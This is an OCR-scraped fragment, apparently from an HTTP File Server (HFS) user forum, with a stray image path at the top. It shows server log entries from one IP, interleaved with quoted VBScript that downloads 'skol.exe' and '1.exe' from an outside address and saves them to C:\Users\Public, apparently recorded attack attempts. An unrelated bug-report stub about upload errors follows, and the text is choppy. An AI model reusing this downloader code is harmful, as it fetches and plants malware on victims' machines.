
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\1.exe", 2 '//overwrite
> end with.}
Code:
[Select]
11.12.2021 8:08:23
180.76.141.125
55846
Req
11.12.2021 8:08:24
180.76.141.125
55874
Req
> dim bStrm: Set bStrm = createobject("Adodb.Stream")
> xHttp.Open "GET", "http://103.144.2.108:8888/skol.exe", False
> xHttp.Send
>
> with bStrm
> .type = 1 '//binary
> .open
> .write xHttp.responseBody
> .savetofile "C:\Users\Public\skol.exe", 2 '//overwrite
> end with.}
11.12.2021 8:08:29
180.76.141.125
56070
Req
11.12.2021 8:08:32
180.76.141.125
56194
Req
6
Bug reports
/
False errors on upload
«
on:
September 16, 2021, 10:54:00 PM »
They only appear in logs. I'm using HFS 2.3m
Code:
[Select]